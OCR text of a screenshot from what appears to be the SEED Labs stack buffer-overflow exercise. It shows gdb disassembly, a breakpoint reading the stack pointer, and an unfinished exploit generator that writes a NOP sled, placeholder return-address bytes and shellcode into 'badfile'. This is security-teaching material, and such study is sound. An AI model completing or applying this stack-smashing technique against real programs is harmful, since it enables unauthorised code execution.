 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Termina File Edit View Search Terminal Help 6:43 AM Seed
Open Save Undo
Terminal
0x080484db <+56>: movl $0x205,0x8(%esp)
0x080484e3 <+64>: movl $0x1,0x4(%esp)
0x080484eb <+72>: mov %eax,(%esp)
0x080484ee <+75>: call 0x8048370 <fread@plt>
0x080484f3 <+80>: lea 0x17(%esp),%eax
0x080484f7 <+84>: mov %eax,(%esp)
0x080484fa <+87>: call 0x8048484 <bof>
0x080484ff <+92>: movl $0x80485fa,(%esp)
0x08048506 <+99>: call 0x8048390 <puts@plt>
---Type <return> to continue, or q <return> to quit---
0x0804850b <+104>: mov $0x1,%eax
0x08048510 <+109>: leave
0x08048511 <+110>: ret
End of assembler dump.
(gdb) b *0x080484af
Breakpoint 1 at 0x80484af: file stack.c, line 24.
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, main (argc=1, argv=0xbffff7b4) at stack.c:24
24 badfile = fopen("badfile", "r");
(gdb) i r $esp
esp 0xbffff4f0 0xbffff4f0
(gdb)
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x??\x??\x??\x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 22, Col 2 INS
Right Ctrl